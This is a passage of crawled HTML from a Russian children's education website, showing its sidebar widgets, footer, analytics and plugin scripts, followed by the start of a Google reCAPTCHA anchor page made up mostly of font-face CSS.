11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"d1ad6ce62c","post_id":"17079"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768828542 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ynfm3h64fo70
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
